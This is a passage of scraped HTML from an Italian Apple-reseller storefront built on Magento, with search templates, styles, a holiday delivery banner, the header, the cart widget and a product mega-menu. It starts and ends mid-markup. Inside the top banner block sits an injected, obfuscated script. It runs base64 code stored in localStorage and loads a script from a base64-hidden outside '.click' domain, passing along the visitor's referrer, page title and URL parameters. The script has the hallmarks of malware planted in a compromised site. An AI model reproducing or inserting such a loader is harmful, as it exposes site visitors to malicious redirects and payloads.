                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rstore.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>                <script id="mstInPage__page" type="text/x-custom-template"><div id="mst-searchautocomplete-in-page" class="mstInPage__container" data-bind="css: { _visible: visible }">
    <div class="mstInPage__backdrop" data-bind="click: hide"></div>
    <div class="mstInPage__wrapper">

        <div class="mstInPage__header" data-bind="css: {_loading: loading() }">
            <!-- ko template: { name: 'mstInPage__searchBar', data: searchBarView } --><!-- /ko -->
            <!-- ko template: { name: 'mstInPage__indexList', data: indexListView } --><!-- /ko -->

            <div class="mstInPage__close" data-bind="click: hide"></div>
        </div>

        <!-- ko if: isEmpty() -->
        <div class="mstInPage__content _empty"></div>
        <!-- /ko -->

        <!-- ko ifnot: isEmpty() -->
        <div class="mstInPage__content disable">
            <!-- ko template: { name: 'mstInPage__sidebar', data: sidebarView } --><!-- /ko -->

            <div class="mstInPage__main">
                                <div data-bind="template: { name: 'mstInPage__stat' }"></div>
                <!-- ko template: { name: 'mstInPage__itemList', data: itemListView } --><!-- /ko -->
                            </div>
        </div>
        <!-- /ko -->
    </div>
</div>
</script>            <script id="mstInPage__pagination" type="text/x-custom-template"></script>            <script id="mstInPage__itemList" type="text/x-custom-template"><!-- ko if: items().length > 0 -->
<div data-bind="foreach: { data: items, as: 'item' }, attr: {class: 'mstInPage__itemList ' + props.activeIndex()}">
    <div data-bind="template: { name: 'mstInPage__' + $parent.props.activeIndex(), data: item }, attr: {class: 'mstInPage__item ' + $parent.props.activeIndex()}"></div>
</div>
<!-- /ko -->

<!-- ko ifnot: items().length > 0 -->
<div class="mstInPage__itemList _empty">
    La tua ricerca non ha prodotto risultati.
</div>
<!-- /ko -->
</script>            <script id="mstInPage__indexList" type="text/x-custom-template"><div class="mstInPage__indexList">
    <a  class="mstInPage__viewAll" data-bind="visible: isViewAllVisible(), attr: { href: viewAllUrl() }">View all results →</a>

    <div data-bind="foreach: { data: indexes(), as: 'index' }" class="mstInPage__indexListList">
        <div class="mstInPage__index" data-bind="click: $parent.selectIndex, css: {_active: $parent.isActive(index), _empty: index.items.length == 0 }">
            <span data-bind="text: index.title"></span>
            <i data-bind="visible: index.isShowTotals, text: index.totalItems"></i>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__sidebar" type="text/x-custom-template">
<div class="mstInPage__sidebar" data-bind="visible: $parent.activeIndex() == 'magento_catalog_product'">
    
    <div class="mstInPage__bucketList">
        <div data-bind="foreach: { data: buckets(), as: 'bucket' }">
            <div class="mstInPage__bucket">
                <div class="mstInPage__bucketLabel" data-bind="text: bucket.label"></div>
                <div class="mstInPage__bucketItemList" data-bind="foreach: { data: bucket.buckets, as: 'item' }">
                    <div class="mstInPage__bucketItem" data-bind="{ click: item.select, css: { _active: item.isActive } }">
                        <input type="checkbox">
                        <span data-bind="text: item.label"></span>
                        <i data-bind="text: item.count"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__stat" type="text/x-custom-template"><div class="mstInPage__stat" data-bind="css: { _loading: $root.loading() } ">
    <!-- ko if: $root.time() > 0 -->
    <span data-bind="text: $root.result().totalItems " />  <span style="padding-left: 5px;">risultati trovati</span> <!-- in <span data-bind="text: $root.time()"/> seconds-->

    <div class="custom-results-found-mst">
        <button type="submit" form="custom-search-form" value="Submit" class="button-view-all-results">Vedi tutti i risultati</button>
    </div>

    <!-- /ko -->
</div>
</script>            <script id="mstInPage__searchBar" type="text/x-custom-template"><form method="get" action="https://www.rstore.it/catalogsearch/result/" id="custom-search-form">
    <input type="search" name="q" data-bind="value: props.query, valueUpdate: 'input'" autocomplete="off" placeholder="Cosa stai cercando?"/>
</form>
</script>            <script id="mstInPage__magento_catalog_product" type="text/x-custom-template"><div class="mstInPage__item magento_catalog_product">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <div class="mst__product-image">
        <a rel="noreferrer" data-bind="attr: {href: url}">
            <img data-bind="attr: {src: imageUrl}"/>
        </a>
    </div>
    <!-- /ko -->

    <div class="mst__product-meta">
        <a rel="noreferrer" class="mst__title" data-bind="html: name, attr: {href: url}, highlight"></a>

        <!-- ko if: (sku && $parents[2].config.isShowSku) -->
        <div class="mst__sku" data-bind="text: sku, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="mst__description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div class="mst__rating">
                <div class="rating-summary">
                    <div class="rating-result">
                        <span data-bind="style: { width: rating + '%' }"></span>
                    </div>
                </div>
        </div>
        <!-- /ko -->

        <div class="mst__product-cart">
            <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
            <div class="to-cart">
                <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                    <span>Add To Cart</span>
                </a>
            </div>
            <!-- /ko -->

            <div class="store">
                <div data-bind="html: price" class="price"></div>
            </div>
        </div>
    </div>
</div>
</script>            <script id="mstInPage__magento_catalog_category" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__magento_cms_page" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__mirasvit_brand_page" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>            <script id="mstInPage__magefan_blog_post" type="text/x-custom-template"><a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>    
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/in-page',
            ], function ($, InPage) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                        new InPage($(searchInput), {"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.rstore.it\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"in-page","popularTitle":"Popular Suggestions","popularSearches":["Apple","Iphone","Apple watch","Pro","Ipad"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.rstore.it\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":30});
                    });
                });
            }
        );
    </script>

    <style>.mstInPage__indexList .mstInPage__index._active {
border-radius: 0px;
    background: none;
    border-color: transparent;
    color: #575757;
}

.mstInPage__indexList .mstInPage__index:hover {
    border-color: transparent;
color:#575757;
}
.mstInPage__indexList .mstInPage__index._active i {
    color: #575757;
  font-size:16px;

}

.mstInPage__indexList .mstInPage__index i:hover {
    color: #575757;
 

}

.mstInPage__indexList .mstInPage__index span{
    font-size:16px;
font-color:#ccc;
}

.mstInPage__indexList .mstInPage__index i{
    font-size:16px;
font-color:#ccc;
}

.mstInPage__stat {
    display: flex;
    height: 80px;
    text-align: right;
    font-size: 12px;
    color: #6d6d6d;
    margin-bottom: 10px;
    margin-top: -18px;
    transition: all 100ms;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: flex-end;
    align-items: center;
}


div.custom-results-found-mst{
margin-left:20px;
}




button.button-view-all-results{
color:#009cde;
background-color:#fff;
border:1px solid #009cde;
}

button.button-view-all-results:hover{
color:#fff;
background-color:#009cde;
border:1px solid #009cde;
}


.mstInPage__highlight {
    padding: 0px 5px;
    background-color: yellow;
    color: #000000;
}


@media (max-width: 768px){
.mstInPage__wrapper .mstInPage__main .mstInPage__stat {
    display: flex;
}





.mstInPage__wrapper .mstInPage__header .mstInPage__indexList {
display: flex;
}

.mstInPage__header .mstInPage__close {
 position: absolute;
 right: 20px;
 top: 20px;
}

.mstInPage__indexList .mstInPage__index span {
 font-size: 1rem;
}

.mstInPage__indexList .mstInPage__index i {
 font-size: 1rem;
}

.mstInPage__header input[type=search] {
    font-size: 20px;

}

}</style>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light d-none">
    <div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;">
<div class="container">

<span style="font-size:18px;">Acquista entro le 11:00 del 18/12: altrimenti la consegna potrebbe non arrivare per Natale.
<!-- Se non riesci ad effettuare il tuo acquisto a causa dell’<b>elevato traffico</b>, <a href="#" id="open-chat" style="color: #FFF; text-decoration: underline;">clicca qui</a> e contatta un operatore. -->
</span>

</div>
</div>

<script>
document.getElementById('open-chat').addEventListener('click', function(e) {
  e.preventDefault();
  if (typeof zE !== "undefined") {
    try {
      zE('messenger', 'open');   // nuovo
    } catch (e1) {
      try {
        zE('webWidget', 'open'); // classic
      } catch (e2) {
        console.error("Zendesk widget non disponibile");
      }
    }
  }
});
</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
    <header class="page-header type1">
                            <div class="main-panel-top">
                <!--<div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;"></a>
                                    </div>
                                                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>-->
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                            <a class="logo" href="https://www.rstore.it/" title="">
                <img src="/pub/media/porto/web/images/logo.svg"
             alt=""
            width="100%"            height="auto"        />
            </a>
                    </div>

                    <div class="menu-navigation-custom">
                        <ul>
                            <div class="menu">
    <ul>
        <li>
            <a href="/shop" class="level-top"><span>Shop</span></a>
        </li>
        <li>
            <a href="/negozi.html" class="level-top"><span>Negozi</span></a>
        </li>
        <li>
            <a href="/hai-bisogno-di-assistenza" class="level-top"><span>Assistenza</span></a>
        </li>
        <li>
            <a href="/education" class="level-top"><span>Education</span></a>
        </li>
        <li >
            <a href="/business" class="level-top"><span>Business</span></a>
        </li>
        <li>
            <a href="/campus" class="level-top"><span>Campus</span></a>
        </li>
    </ul>
</div>

<style>
    .menu a:hover {
        color: #009cde;
    }
    .menu a.active {
        border-bottom: 3px solid #009cde;
        padding-bottom: 3px;
    }
    @media only screen
    and (min-width: 1024px)
    and (max-height: 1366px)
    and (orientation: portrait)
    and (-webkit-min-device-pixel-ratio: 1.5) {
        div.menu-navigation-custom{
            font-size:13px;
        }
    }
</style>                        </ul>
                    </div>

                    <div class="header-right">
                        <span data-action="toggle-nav"
                              class="action nav-toggle"><span>Toggle Nav</span></span>
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                            class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.rstore.it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.rstore.it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.rstore.it/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                        <div class="header-contact">
                            <a href="https://www.rstore.it/customer/account/" class="my-account"
                               title="My Account"><img class="icons-header-right"
                                                       src="/media/wysiwyg/icons/user.svg"
                                                       alt="login"></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.rstore.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<i class="minicart-icon porto-icon-shopping-cart"></i>-->

        <img class="icons-header-right" src="/media/wysiwyg/icons/mini-cart.svg" alt="cart" id="icon-mini-cart">

        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.rstore.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>

            <!--// START #CUSTOM-->
            <div class="result_total_cart" style="display:none; text-align: center;"></div>
            <!--// END #CUSTOM-->



        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.rstore.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rstore.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.rstore.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rstore.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rstore.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.rstore.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnN0b3JlLml0L3BvcnRhY2hpYXZpLXBlci1haXJ0YWctaW4tdGVzc3V0by1maW5ld292ZW4tYS1wb3J0LWFpcnRhZy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rstore.it\/captcha\/refresh\/","isRequired":false,"timestamp":1766641141}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Rstore_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-1.gif"
        }
    }
    </script>
    </div>


<script>
    require(['jquery'],function($){

        document.getElementById('icon-mini-cart').onclick = function(){
            console.log('Hello world');

            // inizio chiamata
            var url = "https://www.rstore.it/store/cart/cart/";
            jQuery.ajax({
                url: url,
                type: "POST",
                showLoader: true,
                cache: false,
                success: function(response){
                    console.log(response.output);

                    jQuery(".result_total_cart").show();
                    jQuery(".result_total_cart").html(response.output);

                    console.log('success!');

                }
            });

            return false;
            // fine chiamata

        }

    });
</script>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                        <nav class="navigation" data-action="navigation">
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-accordion ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="accordion" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 992, "stick": false}}'>
	    	<div class="magezon-builder magezon-builder-preload"><div class="qdk3ptc mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/mac" ><span class="title">Mac</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner qdk3ptc-s"><div class="g594dc5 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner g594dc5-s"><div class="inner-content mgz-container"><div class="nar5nnm mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner nar5nnm-s"><div class="speyagh mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner speyagh-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Mac_Tutti.png" alt="Mac_Tutti" width="80%" title="" /></a> </div></div></div></div></div></div><div class="fnac1uj mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner fnac1uj-s"><div class="o2v1r5n mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac.html" ><span class="title">Vedi tutti i Mac</span> </a> </div></div></div></div></div></div><div class="kp2m3ch mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner kp2m3ch-s"><div class="inner-content mgz-container"><div class="ndhon3i mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ndhon3i-s"><div class="vl8c4c3 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner vl8c4c3-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-macbook-air" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Air.png" alt="MacBook_Air" width="80%" title="" /></a> </div></div></div></div></div></div><div class="o26s4x7 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner o26s4x7-s"><div class="ch6kfit mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-macbook-air" ><span class="title">MacBook Air</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="vlxmtpd mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner vlxmtpd-s"><div class="inner-content mgz-container"><div class="mnf8scu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner mnf8scu-s"><div class="wqaj8s7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner wqaj8s7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti.html?cat=611" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Pro.png" alt="MacBook_Pro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="pxid354 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner pxid354-s"><div class="vhitc96 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti.html?cat=611" ><span class="title">MacBook Pro (M5)</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="boiamlu mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner boiamlu-s"><div class="inner-content mgz-container"><div class="jqoubsw mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner jqoubsw-s"><div class="dd0wt0x mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner dd0wt0x-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-macbook-pro-m4-old" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacBook_Pro.png" alt="MacBook_Pro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="c5a0pnu mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner c5a0pnu-s"><div class="kdcqc55 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-macbook-pro-m4" ><span class="title">MacBook Pro (M4)</span> </a> </div></div></div></div></div></div><div class="um8lx54 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner um8lx54-s"><div class="inner-content mgz-container"><div class="lktko6p mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner lktko6p-s"><div class="exttb6k mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner exttb6k-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/acquista-imac-m4" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iMac.png" alt="iMac" width="80%" title="" /></a> </div></div></div></div></div></div><div class="t71tmal mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner t71tmal-s"><div class="m3bvljr mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/acquista-imac-m4" ><span class="title">iMac (M4)</span> </a> </div></div></div></div></div></div><div class="ucdbw0y mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ucdbw0y-s"><div class="inner-content mgz-container"><div class="u5b04fn mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner u5b04fn-s"><div class="la9owlu mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner la9owlu-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/mac-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Mac_mini.png" alt="Mac_mini" width="80%" title="" /></a> </div></div></div></div></div></div><div class="fyq3mhx mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner fyq3mhx-s"><div class="flsvlla mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/mac-mini.html" ><span class="title">Mac mini</span> </a> </div></div></div></div></div></div><div class="ffub4l0 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ffub4l0-s"><div class="inner-content mgz-container"><div class="xbr5t24 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner xbr5t24-s"><div class="y24s6ns mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y24s6ns-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/mac-studio.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Mac_Studio.png" alt="Mac_Studio" width="80%" title="" /></a> </div></div></div></div></div></div><div class="m1ty6pa mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner m1ty6pa-s"><div class="eyegthf mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/mac-studio.html" ><span class="title">Mac Studio</span> </a> </div></div></div></div></div></div><div class="cci0kh1 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner cci0kh1-s"><div class="inner-content mgz-container"><div class="domqrm0 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner domqrm0-s"><div class="x7knxlm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner x7knxlm-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/scopri-mac-pro" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" 